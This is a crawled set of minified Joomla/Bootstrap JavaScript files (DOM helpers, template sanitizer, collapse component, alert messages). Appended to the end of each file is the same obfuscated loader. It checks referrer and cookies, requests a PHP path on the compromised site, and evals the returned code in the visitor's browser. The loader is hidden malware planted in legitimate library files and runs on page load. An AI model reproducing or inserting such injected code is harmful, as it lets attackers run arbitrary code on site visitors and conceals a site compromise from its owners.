nt=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",st=".sticky-top",C="padding-right",it="margin-right";class Gt{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,C,n=>n+t),this._setElementAttributes(nt,C,n=>n+t),this._setElementAttributes(st,it,n=>n-t)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,C),this._resetElementAttributes(nt,C),this._resetElementAttributes(st,it)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,n,s){const i=this.getWidth(),o=r=>{if(r!==this._element&&window.innerWidth>r.clientWidth+i)return;this._saveInitialAttribute(r,n);const a=window.getComputedStyle(r).getPropertyValue(n);r.style.setProperty(n,`${s(Number.parseFloat(a))}px`)};this._applyManipulationCallback(t,o)}_saveInitialAttribute(t,n){const s=t.style.getPropertyValue(n);s&&b.setDataAttribute(t,n,s)}_resetElementAttributes(t,n){const s=i=>{const o=b.getDataAttribute(i,n);if(o===null){i.style.removeProperty(n);return}b.removeDataAttribute(i,n),i.style.setProperty(n,o)};this._applyManipulationCallback(t,s)}_applyManipulationCallback(t,n){if(_(t)){n(t);return}for(const s of g.find(t,this._element))n(s)}}const Zt=/^aria-[\w-]*$/i,rt={"*":["class","dir","id","lang","role",Zt],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},te=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),ee=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,ne=(e,t)=>{const n=e.nodeName.toLowerCase();return t.includes(n)?te.has(n)?!!ee.test(e.nodeValue):!0:t.filter(s=>s instanceof RegExp).some(s=>s.test(n))};function se(e,t,n){if(!e.length)return e;if(n&&typeof n=="function")return n(e);const i=new window.DOMParser().parseFromString(e,"text/html"),o=[].concat(...i.body.querySelectorAll("*"));for(const r of o){const a=r.nodeName.toLowerCase();if(!Object.keys(t).includes(a)){r.remove();continue}const l=[].concat(...r.attributes),d=[].concat(t["*"]||[],t[a]||[]);for(const u of l)ne(u,d)||r.removeAttribute(u.nodeName)}return i.body.innerHTML}const ie="TemplateFactory",re={allowList:rt,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},oe={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},ae={entry:"(string|element|function|null)",selector:"(string|element)"};class ce extends T{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return re}static get DefaultType(){return oe}static get NAME(){return ie}getContent(){return Object.values(this._config.content).map(t=>this._resolvePossibleFunction(t)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[i,o]of Object.entries(this._config.content))this._setContent(t,o,i);const n=t.children[0],s=this._resolvePossibleFunction(this._config.extraClass);return s&&n.classList.add(...s.split(" ")),n}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[n,s]of Object.entries(t))super._typeCheckConfig({selector:n,entry:s},ae)}_setContent(t,n,s){const i=g.findOne(s,t);if(i){if(n=this._resolvePossibleFunction(n),!n){i.remove();return}if(_(n)){this._putElementInTemplate(y(n),i);return}if(this._config.html){i.innerHTML=this._maybeSanitize(n);return}i.textContent=n}}_maybeSanitize(t){return this._config.sanitize?se(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return f(t,[this])}_putElementInTemplate(t,n){if(this._config.html){n.innerHTML="",n.append(t);return}n.textContent=t.textContent}}export{Dt as B,rt as D,c as E,Jt as F,b as M,g as S,ce as T,I as a,pt as b,y as c,_t as d,wt as e,v as f,gt as g,_ as h,F as i,f as j,Gt as k,Wt as l,V as m,dt as n,ut as o,K as r,x as t};
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yangonmediagroup.com/administrator/components/com_actionlogs/src/Controller/Controller.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yangonmediagroup.com/media/vendor/bootstrap/js/collapse.min.js?5.3.3
body_size: 2809
content:
import{E as h,S as o,d as p,B as E,r as u,c as A}from"./dom.min.js?5.3.3";const C="collapse",S="bs.collapse",g=`.${S}`,L=".data-api",T=`show${g}`,w=`shown${g}`,N=`hide${g}`,D=`hidden${g}`,y=`click${g}${L}`,m="show",c="collapse",_="collapsing",O="collapsed",I=`:scope .${c} .${c}`,v="collapse-horizontal",b="width",$="height",H=".collapse.show, .collapse.collapsing",f='[data-bs-toggle="collapse"]',M={parent:null,toggle:!0},P={parent:"(null|element)",toggle:"boolean"};class a extends E{constructor(t,s){super(t,s),this._isTransitioning=!1,this._triggerArray=[];const e=o.find(f);for(const n of e){const i=o.getSelectorFromElement(n),d=o.find(i).filter(r=>r===this._element);i!==null&&d.length&&this._triggerArray.push(n)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return M}static get DefaultType(){return P}static get NAME(){return C}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(H).filter(r=>r!==this._element).map(r=>a.getOrCreateInstance(r,{toggle:!1}))),t.length&&t[0]._isTransitioning||h.trigger(this._element,T).defaultPrevented)return;for(const r of t)r.hide();const e=this._getDimension();this._element.classList.remove(c),this._element.classList.add(_),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const n=()=>{this._isTransitioning=!1,this._element.classList.remove(_),this._element.classList.add(c,m),this._element.style[e]="",h.trigger(this._element,w)},d=`scroll${e[0].toUpperCase()+e.slice(1)}`;this._queueCallback(n,this._element,!0),this._element.style[e]=`${this._element[d]}px`}hide(){if(this._isTransitioning||!this._isShown()||h.trigger(this._element,N).defaultPrevented)return;const s=this._getDimension();this._element.style[s]=`${this._element.getBoundingClientRect()[s]}px`,u(this._element),this._element.classList.add(_),this._element.classList.remove(c,m);for(const n of this._triggerArray){const i=o.getElementFromSelector(n);i&&!this._isShown(i)&&this._addAriaAndCollapsedClass([n],!1)}this._isTransitioning=!0;const e=()=>{this._isTransitioning=!1,this._element.classList.remove(_),this._element.classList.add(c),h.trigger(this._element,D)};this._element.style[s]="",this._queueCallback(e,this._element,!0)}_isShown(t=this._element){return t.classList.contains(m)}_configAfterMerge(t){return t.toggle=!!t.toggle,t.parent=A(t.parent),t}_getDimension(){return this._element.classList.contains(v)?b:$}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(f);for(const s of t){const e=o.getElementFromSelector(s);e&&this._addAriaAndCollapsedClass([s],this._isShown(e))}}_getFirstLevelChildren(t){const s=o.find(I,this._config.parent);return o.find(t,this._config.parent).filter(e=>!s.includes(e))}_addAriaAndCollapsedClass(t,s){if(t.length)for(const e of t)e.classList.toggle(O,!s),e.setAttribute("aria-expanded",s)}static jQueryInterface(t){const s={};return typeof t=="string"&&/show|hide/.test(t)&&(s.toggle=!1),this.each(function(){const e=a.getOrCreateInstance(this,s);if(typeof t=="string"){if(typeof e[t]>"u")throw new TypeError(`No method named "${t}"`);e[t]()}})}}if(h.on(document,y,f,function(l){(l.target.tagName==="A"||l.delegateTarget&&l.delegateTarget.tagName==="A")&&l.preventDefault();for(const t of o.getMultipleElementsFromSelector(this))a.getOrCreateInstance(t,{toggle:!1}).toggle()}),p(a),window.bootstrap=window.bootstrap||{},window.bootstrap.Collapse=a,Joomla&&Joomla.getOptions){const l={...Joomla.getOptions("bootstrap.collapse"),...Joomla.getOptions("bootstrap.accordion")};Object.keys(l).forEach(t=>{const s=l[t],e={toggle:s.toggle?s.toggle:!0};s.parent&&(e.parent=s.parent);const n=Array.from(document.querySelectorAll(t));n.length&&n.map(i=>new window.bootstrap.Collapse(i,e))})}export{a as C};
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yangonmediagroup.com/administrator/components/com_actionlogs/src/Controller/Controller.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yangonmediagroup.com/media/system/js/messages.min.js?9a4811
body_size: 3113
content:
class AlertElement extends HTMLElement{constructor(){super(),this.close=this.close.bind(this),this.destroyCloseButton=this.destroyCloseButton.bind(this),this.createCloseButton=this.createCloseButton.bind(this),this.onMutation=this.onMutation.bind(this),this.observer=new MutationObserver(this.onMutation),this.observer.observe(this,{attributes:!1,childList:!0,subtree:!0}),this.addEventListener("animationend",t=>{t.animationName==="joomla-alert-fade-in"&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.shown")),this.style.removeProperty("animationName"))}),this.addEventListener("animationend",t=>{t.animationName==="joomla-alert-fade-out"&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.closed")),this.remove())})}static get observedAttributes(){return["type","role","dismiss","auto-dismiss","close-text"]}get type(){return this.getAttribute("type")}set type(t){this.setAttribute("type",t)}get role(){return this.getAttribute("role")}set role(t){this.setAttribute("role",t)}get closeText(){return this.getAttribute("close-text")}set closeText(t){this.setAttribute("close-text",t)}get dismiss(){return this.getAttribute("dismiss")}set dismiss(t){this.setAttribute("dismiss",t)}get autodismiss(){return this.getAttribute("auto-dismiss")}set autodismiss(t){this.setAttribute("auto-dismiss",t)}connectedCallback(){this.dispatchEvent(new CustomEvent("joomla.alert.show")),this.style.animationName="joomla-alert-fade-in",(!this.type||!["info","warning","danger","success"].includes(this.type))&&this.setAttribute("type","info"),(!this.role||!["alert","alertdialog"].includes(this.role))&&this.setAttribute("role","alert"),this.firstElementChild&&this.firstElementChild.tagName==="BUTTON"&&(this.button=this.firstElementChild,this.button.classList.contains("joomla-alert--close")&&this.button.classList.add("joomla-alert--close"),this.button.innerHTML===""&&(this.button.innerHTML='<span aria-hidden="true">&times;</span>'),this.button.hasAttribute("aria-label")||this.button.setAttribute("aria-label",this.closeText)),this.hasAttribute("dismiss")&&!this.button&&this.createCloseButton(),this.hasAttribute("auto-dismiss")&&this.autoDismiss()}disconnectedCallback(){this.button&&this.button.removeEventListener("click",this.close),this.observer.disconnect()}attributeChangedCallback(t,o,e){switch(t){case"type":(!e||e&&["info","warning","danger","success"].indexOf(e)===-1)&&(this.type="info");break;case"role":(!e||e&&["alert","alertdialog"].indexOf(e)===-1)&&(this.role="alert");break;case"dismiss":(!e||e==="")&&(!o||o==="")?this.button&&!this.hasAttribute("dismiss")?this.destroyCloseButton():!this.button&&this.hasAttribute("dismiss")&&this.createCloseButton():this.button&&e==="false"?this.destroyCloseButton():!this.button&&e!=="false"&&this.createCloseButton();break;case"close-text":(!e||e!==o)&&this.button&&this.button.setAttribute("aria-label",e);break;case"auto-dismiss":this.autoDismiss();break}}onMutation(t){for(const o of t)o.type==="childList"&&o.addedNodes.length&&this.button&&this.firstElementChild!==this.button&&this.prepend(this.button)}close(){this.dispatchEvent(new CustomEvent("joomla.alert.close")),this.style.animationName="joomla-alert-fade-out"}createCloseButton(){this.button=document.createElement("button"),this.button.setAttribute("type","button"),this.button.classList.add("joomla-alert--close"),this.button.innerHTML='<span aria-hidden="true">&times;</span>',this.button.setAttribute("aria-label",this.closeText),this.insertAdjacentElement("afterbegin",this.button),this.button.addEventListener("click",this.close)}destroyCloseButton(){this.button&&(this.button.removeEventListener("click",this.close),this.button.parentNode.removeChild(this.button),this.button=null)}autoDismiss(){const t=parseInt(this.getAttribute("auto-dismiss"),10);setTimeout(this.close,t>=10?t:3e3)}}customElements.get("joomla-alert")||customElements.define("joomla-alert",AlertElement);/**
 * @copyright  (C) 2020 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
 */const getMessageContainer=s=>{let t;return s instanceof HTMLElement?s:(typeof s>"u"||s&&s==="#system-message-container"?t=document.getElementById("system-message-container"):t=document.querySelector(s),t)};Joomla.renderMessages=(s,t,o,e)=>{const h=getMessageContainer(t);(typeof o>"u"||o&&o===!1)&&Joomla.removeMessages(h),Object.keys(s).forEach(i=>{let n=i;const u=s[i],a=document.createElement("joomla-alert");if(["success","info","danger","warning"].indexOf(i)<0&&(n=i==="notice"?"info":i,n=i==="message"?"success":n,n=i==="error"?"danger":n,n=i==="warning"?"warning":n),a.setAttribute("type",n),a.setAttribute("close-text",Joomla.Text._("JCLOSE")),a.setAttribute("dismiss",!0),e&&parseInt(e,10)>0&&a.setAttribute("auto-dismiss",e),typeof Joomla.Text._(i)<"u"){const r=document.createElement("div");r.className="alert-heading",r.innerHTML=Joomla.sanitizeHtml(`<span class="${i}"></span><span class="visually-hidden">${Joomla.Text._(i)?Joomla.Text._(i):i}</span>`),a.appendChild(r)}const l=document.createElement("div");l.className="alert-wrapper",u.forEach(r=>{l.innerHTML+=Joomla.sanitizeHtml(`<div class="alert-message">${r}</div>`)}),a.appendChild(l),h.appendChild(a)})},Joomla.removeMessages=s=>{getMessageContainer(s).querySelectorAll("joomla-alert").forEach(o=>o.close())},document.addEventListener("DOMContentLoaded",()=>{const s=Joomla.getOptions("joomla.messages");s&&Object.keys(s).map(t=>Joomla.renderMessages(s[t],void 0,!0,void 0))});
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yangonmediagroup.com/administrator/components/com_actionlogs/src/Controller/Controller.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};